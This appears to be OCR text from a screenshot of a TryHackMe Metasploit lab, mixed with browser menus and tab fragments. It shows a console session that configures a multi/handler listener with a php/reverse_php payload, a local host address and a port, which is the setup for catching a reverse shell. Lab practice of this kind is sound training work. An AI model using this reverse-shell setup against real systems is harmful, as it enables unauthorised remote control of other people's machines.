 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More Mov Alerts - Twitch upvuln 3 2 1 camera fb tabs lockpicking tabs to open new computer stuff yngve to op
Title Target IP Address Expires
MetasploitMSFVENOM 10.10.151.83 1h 53min 10s
? Add 1 hour
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/reverse_php):
Name Current Setting Required Description
FixIt42
17:37